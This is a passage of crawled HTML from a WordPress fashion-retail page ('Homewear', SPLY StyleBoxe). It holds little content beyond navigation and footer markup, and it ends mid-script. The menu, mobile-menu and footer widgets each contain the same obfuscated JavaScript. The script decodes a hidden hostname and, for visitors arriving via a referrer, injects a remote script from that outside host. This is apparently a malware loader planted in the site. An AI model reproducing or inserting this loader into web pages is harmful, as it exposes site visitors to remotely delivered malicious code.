

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/styleboxe/homewear/
body_size: 15296
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Homewear</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,896] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://splyxp.net/#organization","url":"https://splyxp.net/","name":"SPLY","sameAs":[]},{"@type":"WebSite","@id":"https://splyxp.net/#website","url":"https://splyxp.net/","name":"SPLY","publisher":{"@id":"https://splyxp.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://splyxp.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://splyxp.net/styleboxe/homewear/#webpage","url":"https://splyxp.net/styleboxe/homewear/","inLanguage":"en-US","name":"Homewear","isPartOf":{"@id":"https://splyxp.net/#website"},"breadcrumb":{"@id":"https://splyxp.net/styleboxe/homewear/#breadcrumblist"},"datePublished":"2021-02-17T11:19:24+00:00","dateModified":"2021-02-17T11:19:24+00:00"},{"@type":"BreadcrumbList","@id":"https://splyxp.net/styleboxe/homewear/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://splyxp.net/","url":"https://splyxp.net/","name":"SPLY"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"","url":"","name":"StyleBoxe"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://splyxp.net/styleboxe/homewear/","url":"https://splyxp.net/styleboxe/homewear/","name":"Homewear"}}]}]}</script>
<link rel="canonical" href="https://splyxp.net/styleboxe/homewear/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/pages/25994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=25994' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fstyleboxe%2Fhomewear%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fstyleboxe%2Fhomewear%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="page-template page-template-page-boxe-listing page-template-page-boxe-listing-php page page-id-25994 page-child parent-pageid-25981 theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
		 
		
<article id="post-25994" class="post-25994 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Homewear</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		

<p>A S-PLY StyleBoxe contains a curated selection of designer products, ranging from exclusives, archive and current season pieces selected by our team of experienced stylists.</p>
<div data-slug="" class="wpf-search-container"></div>	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
		 
</div>
	</main><!-- .site-main -->

	 

</div><!-- .content-area -->


<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
